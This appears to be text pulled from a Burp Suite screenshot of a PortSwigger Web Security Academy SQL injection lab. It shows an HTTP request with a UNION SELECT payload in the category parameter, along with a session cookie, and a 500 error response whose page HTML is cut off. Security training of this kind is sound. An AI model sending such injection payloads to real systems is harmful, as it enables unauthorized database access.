 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+union+select+'abc,'def'--HTTP/2 HTTP/2
2 Host: 0ade007903af788e82b8aca7003400a9.web-security-academy.net
3 Cookie: session=ToDYez0urUCfC7BMaKf9QaKwsNwSoug4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ade007903af788e82b8aca7003400a9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2415
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple val
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>